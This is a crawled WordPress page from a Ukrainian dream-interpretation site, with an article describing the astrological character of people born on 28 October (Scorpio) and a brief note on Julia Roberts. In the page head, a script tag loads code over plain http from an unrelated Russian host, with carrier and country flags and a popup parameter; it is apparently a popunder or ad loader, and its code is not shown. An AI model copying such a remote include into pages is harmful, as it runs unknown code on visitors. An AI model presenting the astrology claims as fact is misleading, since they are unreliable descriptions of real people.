

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/narodzheni-%F0%9F%91%B6-28-zhovtnya-znak-zodiaku-xarakteristika-%F0%9F%9A%B9-cholovikiv-i-%F0%9F%9A%BA-zhinok-imena-dlya-xlopchikiv-i/
body_size: 47569
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/narodzheni-👶-28-zhovtnya-znak-zodiaku-xarakteristika-🚹-cholovikiv-i-🚺-zhinok-imena-dlya-xlopchikiv-i/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і - snu.pp.ua ★" />
<meta property="og:description" content="Персони, які виявляє світу даний період, відрізняються добрим, м&#8217;яким характером, працьовитістю і терплячістю. А зіркові" />
<meta property="og:url" content="https://snu.pp.ua/narodzheni-👶-28-zhovtnya-znak-zodiaku-xarakteristika-🚹-cholovikiv-i-🚺-zhinok-imena-dlya-xlopchikiv-i/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T11:29:37+00:00" />
<meta property="article:modified_time" content="2022-09-08T05:55:43+00:00" />
<meta property="og:updated_time" content="2022-09-08T05:55:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Персони, які виявляє світу даний період, відрізняються добрим, м&#8217;яким характером, працьовитістю і терплячістю. А зіркові" />
<meta name="twitter:title" content="Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/narodzheni-%f0%9f%91%b6-28-zhovtnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/#webpage","url":"https://snu.pp.ua/narodzheni-%f0%9f%91%b6-28-zhovtnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/","name":"\u041d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u0456 &#x1f476; 28 \u0436\u043e\u0432\u0442\u043d\u044f \u0437\u043d\u0430\u043a \u0437\u043e\u0434\u0456\u0430\u043a\u0443, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 &#x1f6b9; \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432 \u0456 &#x1f6ba; \u0436\u0456\u043d\u043e\u043a, \u0456\u043c\u0435\u043d\u0430 \u0434\u043b\u044f \u0445\u043b\u043e\u043f\u0447\u0438\u043a\u0456\u0432 \u0456 - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T11:29:37+00:00","dateModified":"2022-09-08T05:55:43+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/narodzheni-%f0%9f%91%b6-28-zhovtnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і&raquo;" href="https://snu.pp.ua/narodzheni-%f0%9f%91%b6-28-zhovtnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=3447' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fnarodzheni-%25f0%259f%2591%25b6-28-zhovtnya-znak-zodiaku-xarakteristika-%25f0%259f%259a%25b9-cholovikiv-i-%25f0%259f%259a%25ba-zhinok-imena-dlya-xlopchikiv-i%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fnarodzheni-%25f0%259f%2591%25b6-28-zhovtnya-znak-zodiaku-xarakteristika-%25f0%259f%259a%25b9-cholovikiv-i-%25f0%259f%259a%25ba-zhinok-imena-dlya-xlopchikiv-i%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-3447 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-3447" class="post-3447 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Народжені &#x1f476; 28 жовтня знак зодіаку, характеристика &#x1f6b9; чоловіків і &#x1f6ba; жінок, імена для хлопчиків і            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Персони, які виявляє світу даний період, відрізняються добрим, м&#8217;яким характером, працьовитістю і терплячістю.</p>
<p>А зіркові покровителі роблять ці риси ще більш явними.</p>
<p>Життя ваша буде непроста, якщо ви народжені були 28 жовтня, знак зодіаку у вас Скорпіон, і питати з вас він буде дуже строго. <em>Поки ви не доведете ретельністю і умінням стійко переносити позбавлення, не розлютившись, що гідні щастя, він буде піддавати вас випробувань.</em></p>
<p>Справа в тому, що знак зодіаку людей, народжених 28 жовтня, робить їх буквально безпорадними перед несподіванками і непередбаченими обставинами. <em>Вони повинні наперед прорахувати всі ризики і мати в запасі резервний план, а краще відразу кілька.</em></p>
<p>Потрібно відзначити, що у Скорпіонів, які народилися 28 жовтня, є своя унікальна світоглядна позиція і система цінностей, які вони застосовують не тільки у власній оцінці явищ, а й активно намагаються нав&#8217;язати їх іншим.</p>
<p><em>Для їх же блага їм потрібно простіше ставитися до жартів на свою адресу і змиритися з тим, що не всім дано зрозуміти хід їхніх думок.</em> Важливо навчитися дивитися на світ крізь призму гумору, розуміючи, що, навіть помиляючись, вони залишаються значущими і унікальними особистостями.</p>
<h5>На вашу думку, вплив знака зодіаку помітно в поведінці людей, народжених в цей день?</h5>
<h3>28 жовтня: вплив знака Скорпіон</h3>
<p>Як правило, народжені 28 жовтня не можуть визначитися з пріоритетом, що саме важливіше &#8211; сім&#8217;я чи робота, ставлячись до цих аспектів дуже відповідально і цінуючи їх в рівній мірі. Буває, вони віддають перевагу роботі, забуваючи домашні обов&#8217;язки, і зляться, якщо їх не розуміють домочадці.</p>
<p>При цьому себе вони вважають компетентними у всіх питаннях і мають повне право повчати інших, що характеризує їх не з найкращого боку.</p>
<p>Владні амбіції чужі тим, хто народжений був 28 жовтня: знак зодіаку представляє їх повчальний тон як прагнення зробити все навколо себе значно краще, вони не тирани, а ті, хто прагне все тримати під контролем.</p>
<p>До того ж вони завжди будуть успішні в фінансових справах, адже мають відмінне чуттям, що дозволяє їм не тільки заробляти гроші, але і примножувати.</p>
<h3>28 жовтня народилася актриса Джулія Робертс</h3>
<p>28 жовтня 1967 року світу явилася одна з найбільш затребуваних і неординарних кіноактрис Джулія Робертс. Після закінчення школи вона вирушила в Нью-Йорк, твердо вирішивши пов&#8217;язати своє життя з кіно. Її кінодебют відбувся в 1987 році, а вже через два роки вона вперше була номінована на «Оскар» за роль в картині «Сталеві магнолії». А ще через рік вона зіграла у фільмі, який прославив її на весь світ і зробив головною голлівудської «Красунею».</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/narodzheni-%f0%9f%91%b6-29-listopada-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/narodzheni-%f0%9f%91%b6-29-sichnya-znak-zodiaku-xarakteristika-%f0%9f%9a%b9-cholovikiv-i-%f0%9f%9a%ba-zhinok-imena-dlya-xlopchikiv-i/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
